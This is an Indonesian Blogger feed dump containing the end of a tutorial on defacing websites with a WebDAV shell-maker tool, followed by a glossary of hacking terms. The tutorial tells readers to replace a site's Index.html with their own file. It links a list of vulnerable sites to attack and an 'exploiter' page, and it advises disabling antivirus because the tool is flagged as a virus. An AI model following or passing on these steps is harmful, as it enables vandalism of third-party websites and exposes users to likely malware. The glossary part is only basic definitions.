src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 